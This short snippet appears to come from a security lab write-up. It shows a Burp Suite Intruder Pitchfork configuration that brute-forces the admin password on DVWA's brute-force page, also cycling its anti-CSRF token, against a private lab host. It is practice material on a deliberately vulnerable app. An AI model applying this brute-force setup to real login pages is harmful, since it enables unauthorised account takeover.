 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
GET /vulnerabilities/brute/index.php?username=admin&password=§toto§&Login=Login&user_token=§a152df8b9873702e38a6ea99424949c4§ HTTP/1.1
Host: 192.168.56.203:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.56.203:8080/vulnerabilities/brute/index.php
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=jnh28vvlmuneunmmbffhn25c45; security=high
Connection: close